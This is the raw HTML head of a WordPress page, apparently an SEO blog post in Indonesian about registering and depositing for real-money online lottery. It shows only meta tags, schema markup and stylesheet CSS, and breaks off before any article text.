

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/
body_size: 27392
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mekanisme Daftar Account Baru Dan Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Berau</title>
	<meta name="description" content="Mekanisme Daftar Account Baru Dan Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Berau" />
	<link rel="canonical" href="https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mekanisme Daftar Account Baru Dan Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Berau" />
	<meta property="og:description" content="Mekanisme Daftar Account Baru Dan Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Berau" />
	<meta property="og:url" content="https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2023-05-13T19:13:18+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mekanisme Daftar Account Baru Dan Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Berau" />
	<meta name="twitter:description" content="Mekanisme Daftar Account Baru Dan Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Berau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/#article","isPartOf":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/"},"author":{"name":"admin","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"headline":"Mekanisme Daftar Account Baru Dan Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Berau","datePublished":"2023-05-13T19:13:18+00:00","mainEntityOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/"},"wordCount":2017,"commentCount":0,"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","articleSection":["Judi Slot","Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/","url":"https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/","name":"Mekanisme Daftar Account Baru Dan Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Berau","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","datePublished":"2023-05-13T19:13:18+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Mekanisme Daftar Account Baru Dan Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Berau","breadcrumb":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/#primaryimage","url":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","contentUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Mekanisme Daftar Account Baru Dan Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Berau"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 